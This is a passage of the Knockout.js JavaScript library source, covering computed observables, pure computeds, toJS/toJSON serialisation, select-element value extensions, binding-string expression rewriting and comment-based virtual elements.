        trackingObj._version = target.getVersion();
    },
    haveDependenciesChanged: function () {
        var id, dependency, dependencyTracking = this[computedState].dependencyTracking;
        for (id in dependencyTracking) {
            if (dependencyTracking.hasOwnProperty(id)) {
                dependency = dependencyTracking[id];
                if ((this._evalDelayed && dependency._target._notificationIsPending) || dependency._target.hasChanged(dependency._version)) {
                    return true;
                }
            }
        }
    },
    markDirty: function () {
        // Process "dirty" events if we can handle delayed notifications
        if (this._evalDelayed && !this[computedState].isBeingEvaluated) {
            this._evalDelayed(false /*isChange*/);
        }
    },
    isActive: function () {
        var state = this[computedState];
        return state.isDirty || state.dependenciesCount > 0;
    },
    respondToChange: function () {
        // Ignore "change" events if we've already scheduled a delayed notification
        if (!this._notificationIsPending) {
            this.evaluatePossiblyAsync();
        } else if (this[computedState].isDirty) {
            this[computedState].isStale = true;
        }
    },
    subscribeToDependency: function (target) {
        if (target._deferUpdates && !this[computedState].disposeWhenNodeIsRemoved) {
            var dirtySub = target.subscribe(this.markDirty, this, 'dirty'),
                changeSub = target.subscribe(this.respondToChange, this);
            return {
                _target: target,
                dispose: function () {
                    dirtySub.dispose();
                    changeSub.dispose();
                }
            };
        } else {
            return target.subscribe(this.evaluatePossiblyAsync, this);
        }
    },
    evaluatePossiblyAsync: function () {
        var computedObservable = this,
            throttleEvaluationTimeout = computedObservable['throttleEvaluation'];
        if (throttleEvaluationTimeout && throttleEvaluationTimeout >= 0) {
            clearTimeout(this[computedState].evaluationTimeoutInstance);
            this[computedState].evaluationTimeoutInstance = ko.utils.setTimeout(function () {
                computedObservable.evaluateImmediate(true /*notifyChange*/);
            }, throttleEvaluationTimeout);
        } else if (computedObservable._evalDelayed) {
            computedObservable._evalDelayed(true /*isChange*/);
        } else {
            computedObservable.evaluateImmediate(true /*notifyChange*/);
        }
    },
    evaluateImmediate: function (notifyChange) {
        var computedObservable = this,
            state = computedObservable[computedState],
            disposeWhen = state.disposeWhen,
            changed = false;

        if (state.isBeingEvaluated) {
            // If the evaluation of a ko.computed causes side effects, it's possible that it will trigger its own re-evaluation.
            // This is not desirable (it's hard for a developer to realise a chain of dependencies might cause this, and they almost
            // certainly didn't intend infinite re-evaluations). So, for predictability, we simply prevent ko.computeds from causing
            // their own re-evaluation. Further discussion at https://github.com/SteveSanderson/knockout/pull/387
            return;
        }

        // Do not evaluate (and possibly capture new dependencies) if disposed
        if (state.isDisposed) {
            return;
        }

        if (state.disposeWhenNodeIsRemoved && !ko.utils.domNodeIsAttachedToDocument(state.disposeWhenNodeIsRemoved) || disposeWhen && disposeWhen()) {
            // See comment above about suppressDisposalUntilDisposeWhenReturnsFalse
            if (!state.suppressDisposalUntilDisposeWhenReturnsFalse) {
                computedObservable.dispose();
                return;
            }
        } else {
            // It just did return false, so we can stop suppressing now
            state.suppressDisposalUntilDisposeWhenReturnsFalse = false;
        }

        state.isBeingEvaluated = true;
        try {
            changed = this.evaluateImmediate_CallReadWithDependencyDetection(notifyChange);
        } finally {
            state.isBeingEvaluated = false;
        }

        if (!state.dependenciesCount) {
            computedObservable.dispose();
        }

        return changed;
    },
    evaluateImmediate_CallReadWithDependencyDetection: function (notifyChange) {
        // This function is really just part of the evaluateImmediate logic. You would never call it from anywhere else.
        // Factoring it out into a separate function means it can be independent of the try/catch block in evaluateImmediate,
        // which contributes to saving about 40% off the CPU overhead of computed evaluation (on V8 at least).

        var computedObservable = this,
            state = computedObservable[computedState],
            changed = false;

        // Initially, we assume that none of the subscriptions are still being used (i.e., all are candidates for disposal).
        // Then, during evaluation, we cross off any that are in fact still being used.
        var isInitial = state.pure ? undefined : !state.dependenciesCount,   // If we're evaluating when there are no previous dependencies, it must be the first time
            dependencyDetectionContext = {
                computedObservable: computedObservable,
                disposalCandidates: state.dependencyTracking,
                disposalCount: state.dependenciesCount
            };

        ko.dependencyDetection.begin({
            callbackTarget: dependencyDetectionContext,
            callback: computedBeginDependencyDetectionCallback,
            computed: computedObservable,
            isInitial: isInitial
        });

        state.dependencyTracking = {};
        state.dependenciesCount = 0;

        var newValue = this.evaluateImmediate_CallReadThenEndDependencyDetection(state, dependencyDetectionContext);

        if (computedObservable.isDifferent(state.latestValue, newValue)) {
            if (!state.isSleeping) {
                computedObservable["notifySubscribers"](state.latestValue, "beforeChange");
            }

            state.latestValue = newValue;
            if (DEBUG) computedObservable._latestValue = newValue;

            if (state.isSleeping) {
                computedObservable.updateVersion();
            } else if (notifyChange) {
                computedObservable["notifySubscribers"](state.latestValue);
            }

            changed = true;
        }

        if (isInitial) {
            computedObservable["notifySubscribers"](state.latestValue, "awake");
        }

        return changed;
    },
    evaluateImmediate_CallReadThenEndDependencyDetection: function (state, dependencyDetectionContext) {
        // This function is really part of the evaluateImmediate_CallReadWithDependencyDetection logic.
        // You'd never call it from anywhere else. Factoring it out means that evaluateImmediate_CallReadWithDependencyDetection
        // can be independent of try/finally blocks, which contributes to saving about 40% off the CPU
        // overhead of computed evaluation (on V8 at least).

        try {
            var readFunction = state.readFunction;
            return state.evaluatorFunctionTarget ? readFunction.call(state.evaluatorFunctionTarget) : readFunction();
        } finally {
            ko.dependencyDetection.end();

            // For each subscription no longer being used, remove it from the active subscriptions list and dispose it
            if (dependencyDetectionContext.disposalCount && !state.isSleeping) {
                ko.utils.objectForEach(dependencyDetectionContext.disposalCandidates, computedDisposeDependencyCallback);
            }

            state.isStale = state.isDirty = false;
        }
    },
    peek: function (evaluate) {
        // By default, peek won't re-evaluate, except while the computed is sleeping or to get the initial value when "deferEvaluation" is set.
        // Pass in true to evaluate if needed.
        var state = this[computedState];
        if ((state.isDirty && (evaluate || !state.dependenciesCount)) || (state.isSleeping && this.haveDependenciesChanged())) {
            this.evaluateImmediate();
        }
        return state.latestValue;
    },
    limit: function (limitFunction) {
        // Override the limit function with one that delays evaluation as well
        ko.subscribable['fn'].limit.call(this, limitFunction);
        this._evalIfChanged = function () {
            if (this[computedState].isStale) {
                this.evaluateImmediate();
            } else {
                this[computedState].isDirty = false;
            }
            return this[computedState].latestValue;
        };
        this._evalDelayed = function (isChange) {
            this._limitBeforeChange(this[computedState].latestValue);

            // Mark as dirty
            this[computedState].isDirty = true;
            if (isChange) {
                this[computedState].isStale = true;
            }

            // Pass the observable to the "limit" code, which will evaluate it when
            // it's time to do the notification.
            this._limitChange(this);
        };
    },
    dispose: function () {
        var state = this[computedState];
        if (!state.isSleeping && state.dependencyTracking) {
            ko.utils.objectForEach(state.dependencyTracking, function (id, dependency) {
                if (dependency.dispose)
                    dependency.dispose();
            });
        }
        if (state.disposeWhenNodeIsRemoved && state.domNodeDisposalCallback) {
            ko.utils.domNodeDisposal.removeDisposeCallback(state.disposeWhenNodeIsRemoved, state.domNodeDisposalCallback);
        }
        state.dependencyTracking = null;
        state.dependenciesCount = 0;
        state.isDisposed = true;
        state.isStale = false;
        state.isDirty = false;
        state.isSleeping = false;
        state.disposeWhenNodeIsRemoved = null;
    }
};

var pureComputedOverrides = {
    beforeSubscriptionAdd: function (event) {
        // If asleep, wake up the computed by subscribing to any dependencies.
        var computedObservable = this,
            state = computedObservable[computedState];
        if (!state.isDisposed && state.isSleeping && event == 'change') {
            state.isSleeping = false;
            if (state.isStale || computedObservable.haveDependenciesChanged()) {
                state.dependencyTracking = null;
                state.dependenciesCount = 0;
                if (computedObservable.evaluateImmediate()) {
                    computedObservable.updateVersion();
                }
            } else {
                // First put the dependencies in order
                var dependeciesOrder = [];
                ko.utils.objectForEach(state.dependencyTracking, function (id, dependency) {
                    dependeciesOrder[dependency._order] = id;
                });
                // Next, subscribe to each one
                ko.utils.arrayForEach(dependeciesOrder, function (id, order) {
                    var dependency = state.dependencyTracking[id],
                        subscription = computedObservable.subscribeToDependency(dependency._target);
                    subscription._order = order;
                    subscription._version = dependency._version;
                    state.dependencyTracking[id] = subscription;
                });
            }
            if (!state.isDisposed) {     // test since evaluating could trigger disposal
                computedObservable["notifySubscribers"](state.latestValue, "awake");
            }
        }
    },
    afterSubscriptionRemove: function (event) {
        var state = this[computedState];
        if (!state.isDisposed && event == 'change' && !this.hasSubscriptionsForEvent('change')) {
            ko.utils.objectForEach(state.dependencyTracking, function (id, dependency) {
                if (dependency.dispose) {
                    state.dependencyTracking[id] = {
                        _target: dependency._target,
                        _order: dependency._order,
                        _version: dependency._version
                    };
                    dependency.dispose();
                }
            });
            state.isSleeping = true;
            this["notifySubscribers"](undefined, "asleep");
        }
    },
    getVersion: function () {
        // Because a pure computed is not automatically updated while it is sleeping, we can't
        // simply return the version number. Instead, we check if any of the dependencies have
        // changed and conditionally re-evaluate the computed observable.
        var state = this[computedState];
        if (state.isSleeping && (state.isStale || this.haveDependenciesChanged())) {
            this.evaluateImmediate();
        }
        return ko.subscribable['fn'].getVersion.call(this);
    }
};

var deferEvaluationOverrides = {
    beforeSubscriptionAdd: function (event) {
        // This will force a computed with deferEvaluation to evaluate when the first subscription is registered.
        if (event == 'change' || event == 'beforeChange') {
            this.peek();
        }
    }
};

// Note that for browsers that don't support proto assignment, the
// inheritance chain is created manually in the ko.computed constructor
if (ko.utils.canSetPrototype) {
    ko.utils.setPrototypeOf(computedFn, ko.subscribable['fn']);
}

// Set the proto chain values for ko.hasPrototype
var protoProp = ko.observable.protoProperty; // == "__ko_proto__"
ko.computed[protoProp] = ko.observable;
computedFn[protoProp] = ko.computed;

ko.isComputed = function (instance) {
    return ko.hasPrototype(instance, ko.computed);
};

ko.isPureComputed = function (instance) {
    return ko.hasPrototype(instance, ko.computed)
        && instance[computedState] && instance[computedState].pure;
};

ko.exportSymbol('computed', ko.computed);
ko.exportSymbol('dependentObservable', ko.computed);    // export ko.dependentObservable for backwards compatibility (1.x)
ko.exportSymbol('isComputed', ko.isComputed);
ko.exportSymbol('isPureComputed', ko.isPureComputed);
ko.exportSymbol('computed.fn', computedFn);
ko.exportProperty(computedFn, 'peek', computedFn.peek);
ko.exportProperty(computedFn, 'dispose', computedFn.dispose);
ko.exportProperty(computedFn, 'isActive', computedFn.isActive);
ko.exportProperty(computedFn, 'getDependenciesCount', computedFn.getDependenciesCount);

ko.pureComputed = function (evaluatorFunctionOrOptions, evaluatorFunctionTarget) {
    if (typeof evaluatorFunctionOrOptions === 'function') {
        return ko.computed(evaluatorFunctionOrOptions, evaluatorFunctionTarget, {'pure':true});
    } else {
        evaluatorFunctionOrOptions = ko.utils.extend({}, evaluatorFunctionOrOptions);   // make a copy of the parameter object
        evaluatorFunctionOrOptions['pure'] = true;
        return ko.computed(evaluatorFunctionOrOptions, evaluatorFunctionTarget);
    }
}
ko.exportSymbol('pureComputed', ko.pureComputed);

(function() {
    var maxNestedObservableDepth = 10; // Escape the (unlikely) pathalogical case where an observable's current value is itself (or similar reference cycle)

    ko.toJS = function(rootObject) {
        if (arguments.length == 0)
            throw new Error("When calling ko.toJS, pass the object you want to convert.");

        // We just unwrap everything at every level in the object graph
        return mapJsObjectGraph(rootObject, function(valueToMap) {
            // Loop because an observable's value might in turn be another observable wrapper
            for (var i = 0; ko.isObservable(valueToMap) && (i < maxNestedObservableDepth); i++)
                valueToMap = valueToMap();
            return valueToMap;
        });
    };

    ko.toJSON = function(rootObject, replacer, space) {     // replacer and space are optional
        var plainJavaScriptObject = ko.toJS(rootObject);
        return ko.utils.stringifyJson(plainJavaScriptObject, replacer, space);
    };

    function mapJsObjectGraph(rootObject, mapInputCallback, visitedObjects) {
        visitedObjects = visitedObjects || new objectLookup();

        rootObject = mapInputCallback(rootObject);
        var canHaveProperties = (typeof rootObject == "object") && (rootObject !== null) && (rootObject !== undefined) && (!(rootObject instanceof RegExp)) && (!(rootObject instanceof Date)) && (!(rootObject instanceof String)) && (!(rootObject instanceof Number)) && (!(rootObject instanceof Boolean));
        if (!canHaveProperties)
            return rootObject;

        var outputProperties = rootObject instanceof Array ? [] : {};
        visitedObjects.save(rootObject, outputProperties);

        visitPropertiesOrArrayEntries(rootObject, function(indexer) {
            var propertyValue = mapInputCallback(rootObject[indexer]);

            switch (typeof propertyValue) {
                case "boolean":
                case "number":
                case "string":
                case "function":
                    outputProperties[indexer] = propertyValue;
                    break;
                case "object":
                case "undefined":
                    var previouslyMappedValue = visitedObjects.get(propertyValue);
                    outputProperties[indexer] = (previouslyMappedValue !== undefined)
                        ? previouslyMappedValue
                        : mapJsObjectGraph(propertyValue, mapInputCallback, visitedObjects);
                    break;
            }
        });

        return outputProperties;
    }

    function visitPropertiesOrArrayEntries(rootObject, visitorCallback) {
        if (rootObject instanceof Array) {
            for (var i = 0; i < rootObject.length; i++)
                visitorCallback(i);

            // For arrays, also respect toJSON property for custom mappings (fixes #278)
            if (typeof rootObject['toJSON'] == 'function')
                visitorCallback('toJSON');
        } else {
            for (var propertyName in rootObject) {
                visitorCallback(propertyName);
            }
        }
    };

    function objectLookup() {
        this.keys = [];
        this.values = [];
    };

    objectLookup.prototype = {
        constructor: objectLookup,
        save: function(key, value) {
            var existingIndex = ko.utils.arrayIndexOf(this.keys, key);
            if (existingIndex >= 0)
                this.values[existingIndex] = value;
            else {
                this.keys.push(key);
                this.values.push(value);
            }
        },
        get: function(key) {
            var existingIndex = ko.utils.arrayIndexOf(this.keys, key);
            return (existingIndex >= 0) ? this.values[existingIndex] : undefined;
        }
    };
})();

ko.exportSymbol('toJS', ko.toJS);
ko.exportSymbol('toJSON', ko.toJSON);
(function () {
    var hasDomDataExpandoProperty = '__ko__hasDomDataOptionValue__';

    // Normally, SELECT elements and their OPTIONs can only take value of type 'string' (because the values
    // are stored on DOM attributes). ko.selectExtensions provides a way for SELECTs/OPTIONs to have values
    // that are arbitrary objects. This is very convenient when implementing things like cascading dropdowns.
    ko.selectExtensions = {
        readValue : function(element) {
            switch (ko.utils.tagNameLower(element)) {
                case 'option':
                    if (element[hasDomDataExpandoProperty] === true)
                        return ko.utils.domData.get(element, ko.bindingHandlers.options.optionValueDomDataKey);
                    return ko.utils.ieVersion <= 7
                        ? (element.getAttributeNode('value') && element.getAttributeNode('value').specified ? element.value : element.text)
                        : element.value;
                case 'select':
                    return element.selectedIndex >= 0 ? ko.selectExtensions.readValue(element.options[element.selectedIndex]) : undefined;
                default:
                    return element.value;
            }
        },

        writeValue: function(element, value, allowUnset) {
            switch (ko.utils.tagNameLower(element)) {
                case 'option':
                    switch(typeof value) {
                        case "string":
                            ko.utils.domData.set(element, ko.bindingHandlers.options.optionValueDomDataKey, undefined);
                            if (hasDomDataExpandoProperty in element) { // IE <= 8 throws errors if you delete non-existent properties from a DOM node
                                delete element[hasDomDataExpandoProperty];
                            }
                            element.value = value;
                            break;
                        default:
                            // Store arbitrary object using DomData
                            ko.utils.domData.set(element, ko.bindingHandlers.options.optionValueDomDataKey, value);
                            element[hasDomDataExpandoProperty] = true;

                            // Special treatment of numbers is just for backward compatibility. KO 1.2.1 wrote numerical values to element.value.
                            element.value = typeof value === "number" ? value : "";
                            break;
                    }
                    break;
                case 'select':
                    if (value === "" || value === null)       // A blank string or null value will select the caption
                        value = undefined;
                    var selection = -1;
                    for (var i = 0, n = element.options.length, optionValue; i < n; ++i) {
                        optionValue = ko.selectExtensions.readValue(element.options[i]);
                        // Include special check to handle selecting a caption with a blank string value
                        if (optionValue == value || (optionValue == "" && value === undefined)) {
                            selection = i;
                            break;
                        }
                    }
                    if (allowUnset || selection >= 0 || (value === undefined && element.size > 1)) {
                        element.selectedIndex = selection;
                    }
                    break;
                default:
                    if ((value === null) || (value === undefined))
                        value = "";
                    element.value = value;
                    break;
            }
        }
    };
})();

ko.exportSymbol('selectExtensions', ko.selectExtensions);
ko.exportSymbol('selectExtensions.readValue', ko.selectExtensions.readValue);
ko.exportSymbol('selectExtensions.writeValue', ko.selectExtensions.writeValue);
ko.expressionRewriting = (function () {
    var javaScriptReservedWords = ["true", "false", "null", "undefined"];

    // Matches something that can be assigned to--either an isolated identifier or something ending with a property accessor
    // This is designed to be simple and avoid false negatives, but could produce false positives (e.g., a+b.c).
    // This also will not properly handle nested brackets (e.g., obj1[obj2['prop']]; see #911).
    var javaScriptAssignmentTarget = /^(?:[$_a-z][$\w]*|(.+)(\.\s*[$_a-z][$\w]*|\[.+\]))$/i;

    function getWriteableValue(expression) {
        if (ko.utils.arrayIndexOf(javaScriptReservedWords, expression) >= 0)
            return false;
        var match = expression.match(javaScriptAssignmentTarget);
        return match === null ? false : match[1] ? ('Object(' + match[1] + ')' + match[2]) : expression;
    }

    // The following regular expressions will be used to split an object-literal string into tokens

        // These two match strings, either with double quotes or single quotes
    var stringDouble = '"(?:[^"\\\\]|\\\\.)*"',
        stringSingle = "'(?:[^'\\\\]|\\\\.)*'",
        // Matches a regular expression (text enclosed by slashes), but will also match sets of divisions
        // as a regular expression (this is handled by the parsing loop below).
        stringRegexp = '/(?:[^/\\\\]|\\\\.)*/\w*',
        // These characters have special meaning to the parser and must not appear in the middle of a
        // token, except as part of a string.
        specials = ',"\'{}()/:[\\]',
        // Match text (at least two characters) that does not contain any of the above special characters,
        // although some of the special characters are allowed to start it (all but the colon and comma).
        // The text can contain spaces, but leading or trailing spaces are skipped.
        everyThingElse = '[^\\s:,/][^' + specials + ']*[^\\s' + specials + ']',
        // Match any non-space character not matched already. This will match colons and commas, since they're
        // not matched by "everyThingElse", but will also match any other single character that wasn't already
        // matched (for example: in "a: 1, b: 2", each of the non-space characters will be matched by oneNotSpace).
        oneNotSpace = '[^\\s]',

        // Create the actual regular expression by or-ing the above strings. The order is important.
        bindingToken = RegExp(stringDouble + '|' + stringSingle + '|' + stringRegexp + '|' + everyThingElse + '|' + oneNotSpace, 'g'),

        // Match end of previous token to determine whether a slash is a division or regex.
        divisionLookBehind = /[\])"'A-Za-z0-9_$]+$/,
        keywordRegexLookBehind = {'in':1,'return':1,'typeof':1};

    function parseObjectLiteral(objectLiteralString) {
        // Trim leading and trailing spaces from the string
        var str = ko.utils.stringTrim(objectLiteralString);

        // Trim braces '{' surrounding the whole object literal
        if (str.charCodeAt(0) === 123) str = str.slice(1, -1);

        // Split into tokens
        var result = [], toks = str.match(bindingToken), key, values = [], depth = 0;

        if (toks) {
            // Append a comma so that we don't need a separate code block to deal with the last item
            toks.push(',');

            for (var i = 0, tok; tok = toks[i]; ++i) {
                var c = tok.charCodeAt(0);
                // A comma signals the end of a key/value pair if depth is zero
                if (c === 44) { // ","
                    if (depth <= 0) {
                        result.push((key && values.length) ? {key: key, value: values.join('')} : {'unknown': key || values.join('')});
                        key = depth = 0;
                        values = [];
                        continue;
                    }
                // Simply skip the colon that separates the name and value
                } else if (c === 58) { // ":"
                    if (!depth && !key && values.length === 1) {
                        key = values.pop();
                        continue;
                    }
                // A set of slashes is initially matched as a regular expression, but could be division
                } else if (c === 47 && i && tok.length > 1) {  // "/"
                    // Look at the end of the previous token to determine if the slash is actually division
                    var match = toks[i-1].match(divisionLookBehind);
                    if (match && !keywordRegexLookBehind[match[0]]) {
                        // The slash is actually a division punctuator; re-parse the remainder of the string (not including the slash)
                        str = str.substr(str.indexOf(tok) + 1);
                        toks = str.match(bindingToken);
                        toks.push(',');
                        i = -1;
                        // Continue with just the slash
                        tok = '/';
                    }
                // Increment depth for parentheses, braces, and brackets so that interior commas are ignored
                } else if (c === 40 || c === 123 || c === 91) { // '(', '{', '['
                    ++depth;
                } else if (c === 41 || c === 125 || c === 93) { // ')', '}', ']'
                    --depth;
                // The key will be the first token; if it's a string, trim the quotes
                } else if (!key && !values.length && (c === 34 || c === 39)) { // '"', "'"
                    tok = tok.slice(1, -1);
                }
                values.push(tok);
            }
        }
        return result;
    }

    // Two-way bindings include a write function that allow the handler to update the value even if it's not an observable.
    var twoWayBindings = {};

    function preProcessBindings(bindingsStringOrKeyValueArray, bindingOptions) {
        bindingOptions = bindingOptions || {};

        function processKeyValue(key, val) {
            var writableVal;
            function callPreprocessHook(obj) {
                return (obj && obj['preprocess']) ? (val = obj['preprocess'](val, key, processKeyValue)) : true;
            }
            if (!bindingParams) {
                if (!callPreprocessHook(ko['getBindingHandler'](key)))
                    return;

                if (twoWayBindings[key] && (writableVal = getWriteableValue(val))) {
                    // For two-way bindings, provide a write method in case the value
                    // isn't a writable observable.
                    propertyAccessorResultStrings.push("'" + key + "':function(_z){" + writableVal + "=_z}");
                }
            }
            // Values are wrapped in a function so that each value can be accessed independently
            if (makeValueAccessors) {
                val = 'function(){return ' + val + ' }';
            }
            resultStrings.push("'" + key + "':" + val);
        }

        var resultStrings = [],
            propertyAccessorResultStrings = [],
            makeValueAccessors = bindingOptions['valueAccessors'],
            bindingParams = bindingOptions['bindingParams'],
            keyValueArray = typeof bindingsStringOrKeyValueArray === "string" ?
                parseObjectLiteral(bindingsStringOrKeyValueArray) : bindingsStringOrKeyValueArray;

        ko.utils.arrayForEach(keyValueArray, function(keyValue) {
            processKeyValue(keyValue.key || keyValue['unknown'], keyValue.value);
        });

        if (propertyAccessorResultStrings.length)
            processKeyValue('_ko_property_writers', "{" + propertyAccessorResultStrings.join(",") + " }");

        return resultStrings.join(",");
    }

    return {
        bindingRewriteValidators: [],

        twoWayBindings: twoWayBindings,

        parseObjectLiteral: parseObjectLiteral,

        preProcessBindings: preProcessBindings,

        keyValueArrayContainsKey: function(keyValueArray, key) {
            for (var i = 0; i < keyValueArray.length; i++)
                if (keyValueArray[i]['key'] == key)
                    return true;
            return false;
        },

        // Internal, private KO utility for updating model properties from within bindings
        // property:            If the property being updated is (or might be) an observable, pass it here
        //                      If it turns out to be a writable observable, it will be written to directly
        // allBindings:         An object with a get method to retrieve bindings in the current execution context.
        //                      This will be searched for a '_ko_property_writers' property in case you're writing to a non-observable
        // key:                 The key identifying the property to be written. Example: for { hasFocus: myValue }, write to 'myValue' by specifying the key 'hasFocus'
        // value:               The value to be written
        // checkIfDifferent:    If true, and if the property being written is a writable observable, the value will only be written if
        //                      it is !== existing value on that writable observable
        writeValueToProperty: function(property, allBindings, key, value, checkIfDifferent) {
            if (!property || !ko.isObservable(property)) {
                var propWriters = allBindings.get('_ko_property_writers');
                if (propWriters && propWriters[key])
                    propWriters[key](value);
            } else if (ko.isWriteableObservable(property) && (!checkIfDifferent || property.peek() !== value)) {
                property(value);
            }
        }
    };
})();

ko.exportSymbol('expressionRewriting', ko.expressionRewriting);
ko.exportSymbol('expressionRewriting.bindingRewriteValidators', ko.expressionRewriting.bindingRewriteValidators);
ko.exportSymbol('expressionRewriting.parseObjectLiteral', ko.expressionRewriting.parseObjectLiteral);
ko.exportSymbol('expressionRewriting.preProcessBindings', ko.expressionRewriting.preProcessBindings);

// Making bindings explicitly declare themselves as "two way" isn't ideal in the long term (it would be better if
// all bindings could use an official 'property writer' API without needing to declare that they might). However,
// since this is not, and has never been, a public API (_ko_property_writers was never documented), it's acceptable
// as an internal implementation detail in the short term.
// For those developers who rely on _ko_property_writers in their custom bindings, we expose _twoWayBindings as an
// undocumented feature that makes it relatively easy to upgrade to KO 3.0. However, this is still not an official
// public API, and we reserve the right to remove it at any time if we create a real public property writers API.
ko.exportSymbol('expressionRewriting._twoWayBindings', ko.expressionRewriting.twoWayBindings);

// For backward compatibility, define the following aliases. (Previously, these function names were misleading because
// they referred to JSON specifically, even though they actually work with arbitrary JavaScript object literal expressions.)
ko.exportSymbol('jsonExpressionRewriting', ko.expressionRewriting);
ko.exportSymbol('jsonExpressionRewriting.insertPropertyAccessorsIntoJson', ko.expressionRewriting.preProcessBindings);
(function() {
    // "Virtual elements" is an abstraction on top of the usual DOM API which understands the notion that comment nodes
    // may be used to represent hierarchy (in addition to the DOM's natural hierarchy).
    // If you call the DOM-manipulating functions on ko.virtualElements, you will be able to read and write the state
    // of that virtual hierarchy
    //
    // The point of all this is to support containerless templates (e.g., <!-- ko foreach:someCollection -->blah<!-- /ko -->)
    // without having to scatter special cases all over the binding and templating code.

    // IE 9 cannot reliably read the "nodeValue" property of a comment node (see https://github.com/SteveSanderson/knockout/issues/186)
    // but it does give them a nonstandard alternative property called "text" that it can read reliably. Other browsers don't have that property.
    // So, use node.text where available, and node.nodeValue elsewhere
    var commentNodesHaveTextProperty = document && document.createComment("test").text === "<!--test-->";

    var startCommentRegex = commentNodesHaveTextProperty ? /^<!--\s*ko(?:\s+([\s\S]+))?\s*-->$/ : /^\s*ko(?:\s+([\s\S]+))?\s*$/;
    var endCommentRegex =   commentNodesHaveTextProperty ? /^<!--\s*\/ko\s*-->$/ : /^\s*\/ko\s*$/;
    var htmlTagsWithOptionallyClosingChildren = { 'ul': true, 'ol': true };

    function isStartComment(node) {
        return (node.nodeType == 8) && startCommentRegex.test(commentNodesHaveTextProperty ? node.text : node.nodeValue);
    }

    function isEndComment(node) {
        return (node.nodeType == 8) && endCommentRegex.test(commentNodesHaveTextProperty ? node.text : node.nodeValue);
    }

    function getVirtualChildren(startComment, allowUnbalanced) {
        var currentNode = startComment;
        var depth = 1;
        var children = [];
        while (currentNode = currentNode.nextSibling) {
            if (isEndComment(currentNode)) {
                depth--;
                if (depth === 0)
                    return children;
            }

            children.push(currentNode);

            if (isStartComment(currentNode))
                depth++;
        }
        if (!allowUnbalanced)
            throw new Error("Cannot find closing comment tag to match: " + startComment.nodeValue);
        return null;
    }

    function getMatchingEndComment(startComment, allowUnbalanced) {
        var allVirtualChildren = getVirtualChildren(startComment, allowUnbalanced);
        if (allVirtualChildren) {
            if (allVirtualChildren.length > 0)
                return allVirtualChildren[allVirtualChildren.length - 1].nextSibling;
            return startComment.nextSibling;
        } else
            return null; // Must have no matching end comment, and allowUnbalanced is true
    }

    function getUnbalancedChildTags(node) {
        // e.g., from <div>OK</div><!-- ko blah --><span>Another</span>, returns: <!-- ko blah --><span>Another</span>
        //       from <div>OK</div><!-- /ko --><!-- /ko -->,             returns: <!-- /ko --><!-- /ko -->
        var childNode = node.firstChild, captureRemaining = null;
        if (childNode) {
            do {
                if (captureRemaining)                   // We already hit an unbalanced node and are now just scooping up all subsequent nodes
                    captureRemaining.push(childNode);
                else if (isStartComment(childNode)) {
                    var matchingEndComment = getMatchingEndComment(childNode, /* allowUnbalanced: */ true);
                    if (matchingEndComment)             // It's a balanced tag, so skip immediately to the end of this virtual set
                        childNode = matchingEndComment;
                    else
                        captureRemaining = [childNode]; // It's unbalanced, so start capturing from this point
                } else if (isEndComment(childNode)) {
                    captureRemaining = [childNode];     // It's unbalanced (if it wasn't, we'd have skipped over it already), so start capturing
                }
            } while (childNode = childNode.nextSibling);
        }
        return captureRemaining;
    }

    ko.virtualElements = {
        allowedBindings: {},

        childNodes: function(node) {
            return isStartComment(node) ? getVirtualChildren(node) : node.childNodes;
        },

        emptyNode: function(node) {
            if (!isStartComment(node))
                ko.utils.emptyDomNode(node);
            else {
                var virtualChildren = ko.virtualElements.childNodes(node);
                for (var i = 0, j = virtualChildren.length; i < j; i++)
                    ko.removeNode(virtualChildren[i]);
            }
        },

        setDomNodeChildren: function(node, childNodes) {
            if (!isStartComment(node))
                ko.utils.setDomNodeChildren(node, childNodes);
            else {
                ko.virtualElements.emptyNode(node);
                var endCommentNode = node.nextSibling; // Must be the next sibling, as we just emptied the children
                for (var i = 0, j = childNodes.length; i < j; i++)
                    endCommentNode.parentNode.insertBefore(childNodes[i], endCommentNode);
            }
        },

        prepend: function(containerNode, nodeToPrepend) {
            if (!isStartComment(containerNode)) {
                if (containerNode.firstChild)
                    containerNode.insertBefore(nodeToPrepend, containerNode.firstChild);
                else
                    containerNode.appendChild(nodeToPrepend);
            } else {
                // Start comments must always have a parent and at least one following sibling (the end comment)
                containerNode.parentNode.insertBefore(nodeToPrepend, containerNode.nextSibling);
            }
        },

        insertAfter: function(containerNode, nodeToInsert, insertAfterNode) {
            if (!insertAfterNode) {
                ko.virtualElements.prepend(containerNode, nodeToInsert);
            } else if (!isStartComment(containerNode)) {
                // Insert after insertion point
                if (insertAfterNode.nextSibling)
                    containerNode.insertBefore(nodeToInsert, insertAfterNode.nextSibling);
                else
                    containerNode.appendChild(nodeToInsert);
            } else {
                // Children of start comments must always have a parent and at least one following sibling (the end comment)
                containerNode.parentNode.insertBefore(nodeToInsert, insertAfterNode.nextSibling);
            }
        },

        firstChild: function(node) {
            if (!isStartComment(node))
                return node.firstChild;
            if (!node.nextSibling || isEndComment(node.nextSibling))
                return null;
            return node.nextSibling;
        },

        nextSibling: function(node) {
            if (isStartComment(node))
                node = getMatchingEndComment(node);
            if (node.nextSibling && isEndComment(node.nextSibling))
                return null;
            return node.nextSibling;
        },

        hasBindingValue: isStartComment,

        virtualNodeBindingValue: function(node) {
            var regexMatch = (commentNodesHaveTextProperty ? node.text : node.nodeValue).match(startCommentRegex);
            return regexMatch ? regexMatch[1] : null;
        },

        normaliseVirtualElementDomStructure: function(elementVerified) {
            // Workaround for https://github.com/SteveSanderson/knockout/issues/155
            // (IE <= 8 or IE 9 quirks mode parses your HTML weirdly, treating closing </li> tags as if they don't exist, thereby moving comment nodes
            // that are direct descendants of <ul> into the preceding <li>)
            if (!htmlTagsWithOptionallyClosingChildren[ko.utils.tagNameLower(elementVerified)])
                return;

            // Scan immediate children to see if they contain unbalanced comment tags. If they do, those comment tags
            // must be intended to appear *after* that child, so move them there.
            var childNode = elementVerified.firstChild;
            if (childNode) {
                do {
                    if (childNode.nodeType === 1) {
                        var unbalancedTags = getUnbalancedChildTags(childNode);
                        if (unbalancedTags) {
                            // Fix up the DOM by moving the unbalanced tags to where they most likely were intended to be placed - *after* the child
                            var nodeToInsertBefore = childNode.nextSibling;
                            for (var i = 0; i < unbalancedTags.length; i++) {
                                if (nodeToInsertBefore)
                                    elementVerified.insertBefore(unbalancedTags[i], nodeToInsertBefore);
                                else
                                    elementVerified.appendChild(unbalancedTags[i]);
                            }
                        }
                    }
                } while (childNode = childNode.nextSibling);
            }
        }
    };
})();
ko.exportSymbol('virtualElements', ko.virtualElements);
